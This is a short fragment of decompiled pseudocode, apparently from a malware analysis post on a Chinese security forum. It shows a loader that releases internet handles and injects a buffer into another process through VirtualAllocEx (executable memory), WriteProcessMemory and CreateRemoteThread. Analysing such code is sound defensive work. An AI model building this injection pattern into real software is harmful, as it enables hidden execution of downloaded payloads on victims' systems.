 v133 = dword_4225F0(v219, v132, v201, v128, v211);
v207 = v128;
if ( v133 )
{
j_j_free(v128);
InternetCloseHandle(v219);
InternetCloseHandle(v67);
InternetCloseHandle(hInternet);
v134 = dwSize;
v135 = (DWORD (__stdcall *)(LPVOID))VirtualAllocEx(ProcessInformation.hProcess, 0, dwSize, 0x3000u, 0x40u);
v136 = v135;
if ( v135 && WriteProcessMemory(ProcessInformation.hProcess, v135, v221, v134, 0) )
{
CreateRemoteThread(ProcessInformation.hProcess, 0, v134, v136, 0, 0, 0);
WaitForSingleObject(ProcessInformation.hThread, 0xFFFFFFFF);
}
free((void *)v221);
CloseHandle((HANDLE)v216);
goto LABEL_120;
}
goto LABEL_117;
}
看雪